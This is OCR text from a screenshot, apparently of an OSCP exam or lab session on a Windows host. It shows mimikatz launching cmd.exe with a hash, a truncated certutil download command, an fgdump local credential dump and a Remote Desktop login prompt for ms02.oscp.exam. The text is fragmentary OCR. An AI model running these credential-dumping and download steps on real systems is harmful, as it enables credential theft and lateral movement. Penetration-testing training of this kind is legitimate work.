 Recycle Bin
Microsoft
Edge
proof
mimikatz
fgdump
2023-03-16.
127.0.0.1.p...
Administrator: Windows PowerShell
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
c576f657 /run:cmd.exe
B1E3CD468 (32) -> null
mimikatz # exit
Bye!
PS C:\Users\Administrator\Desktop> certutil -urlcache -f http:
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\Administrator\Desktop> .\fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2023-03-16-07-03-25 ---
Starting dump on 127.0.0.1
Remote Desktop Connection
Remote Desk
Connectio
Computer:
User name:
You will be asked for credentials when
Show Options
Windows Security
Enter your credentials
These credentials will be used to connect to ms02.oscp.exam.
Password
Remember me
More choices
Use a different account
OK
Cancel